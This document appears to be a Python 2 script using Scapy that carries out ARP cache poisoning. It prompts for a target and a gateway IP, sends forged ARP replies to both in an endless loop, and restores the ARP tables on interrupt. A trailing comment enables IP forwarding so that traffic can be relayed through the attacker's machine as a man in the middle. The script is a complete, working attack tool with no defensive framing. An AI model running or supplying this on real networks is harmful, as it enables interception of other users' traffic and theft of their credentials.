 1 from scapy.all import *
2
3 def getmac(targetip):
4 arppacket= Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst=targetip)
5 targetmac= srp(arppacket, timeout=2 , verbose= False)[0][0][1].hwsrc
6 return targetmac
7
8 def spoofarpcache(targetip, targetmac, sourceip):
9 spoofed= ARP(op=2 , pdst=targetip, psrc=sourceip, hwdst= targetmac)
10 send(spoofed, verbose= False)
11
12 def restorearp(targetip, targetmac, sourceip, sourcemac):
13 packet= ARP(op=2 , hwsrc=sourcemac , psrc= sourceip, hwdst= targetmac , pdst= targetip)
14 send(packet, verbose=False)
15 print "ARP Table restored to normal for", targetip
16
17 def main():
18 targetip= raw_input("Enter Target IP:")
19 gatewayip= raw_input("Enter Gateway IP:")
20
21 try:
22 targetmac= getmac(targetip)
23 print "Target MAC", targetmac
24 except:
25 print "Target machine did not respond to ARP broadcast"
26 quit()
27
28 try:
29 gatewaymac= getmac(gatewayip)
30 print "Gateway MAC:", gatewaymac
31 except:
32 print "Gateway is unreachable"
33 quit()
34 try:
35 print "Sending spoofed ARP responses"
36 while True:
37 spoofarpcache(targetip, targetmac, gatewayip)
38 spoofarpcache(gatewayip, gatewaymac, targetip)
39 except KeyboardInterrupt:
40 print "ARP spoofing stopped"
41 restorearp(gatewayip, gatewaymac, targetip, targetmac)
42 restorearp(targetip, targetmac, gatewayip, gatewaymac)
43 quit()
44
45 if __name__=="__main__":
46 main()
47
48 # To enable IP forwarding: echo 1 > /proc/sys/net/ipv4/ip_forward